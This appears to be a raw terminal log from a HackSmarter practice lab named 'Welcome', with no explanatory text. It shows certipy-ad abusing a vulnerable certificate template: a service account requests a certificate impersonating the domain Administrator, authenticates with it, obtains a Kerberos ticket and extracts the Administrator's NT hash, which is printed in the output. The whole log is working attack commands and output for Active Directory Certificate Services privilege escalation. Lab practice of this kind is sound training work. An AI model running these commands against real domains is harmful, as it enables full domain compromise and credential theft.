 (.venv)kali@kali:~/Desktop/HackSmarter/Welcome/bloodyAD/bloodyAD$ certipy-ad req -u 'svc_ca@WELCOME.LOCAL' -p 'Password123!'
-dc-ip 10.1.90.1 -target 10.1.90.1 -ca 'WELCOME-CA' -template 'Welcome-Template' -upn 'Administrator@WELCOME.LOCAL' -sid 'S-1
-5-21-141921413-1529318470-1830575104-500'
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 22
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@WELCOME.LOCAL'
[*] Certificate object SID is 'S-1-5-21-141921413-1529318470-1830575104-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
(.venv)kali@kali:~/Desktop/HackSmarter/Welcome/bloodyAD/bloodyAD$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.1.90.1 -do
main WELCOME.LOCAL -username Administrator
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@WELCOME.LOCAL'
[*]     SAN URL SID: 'S-1-5-21-141921413-1529318470-1830575104-500'
[*] Using principal: 'administrator@welcome.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@welcome.local': aad3b435b51404eeaad3b435b51404ee:0cf1b799460a39c852068b7c0574677a